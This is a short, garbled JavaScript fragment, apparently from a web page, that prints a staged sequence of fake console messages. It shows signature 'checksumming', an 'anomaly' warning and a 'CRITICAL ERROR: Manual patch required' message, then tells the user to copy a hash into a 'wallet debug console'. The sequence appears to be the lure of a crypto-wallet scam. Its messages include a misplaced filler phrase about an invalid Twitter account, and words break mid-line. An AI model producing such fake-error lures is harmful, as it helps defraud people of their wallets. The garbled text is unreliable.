
  console.log("%c[CHECKSUMMING] si
gnature_hex...", "color:#9ca3a
f;");

  console.log("%c[VALIDATING] sign
ature_hex...", "color:#9ca3af;");

  console.warn("Anomaly detected a
t 0x21a01cb inside Invalid reverse 
Twitter account provided");

  console.error("CRITICAL ERROR: M
anual patch required for Invalid r
everse Twitter account provided");

  console.log("%c[FIX]: Copy this 
hash to wallet debug console.", "c
olor:#10b981;font-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH
Technical anomalies are a standard part of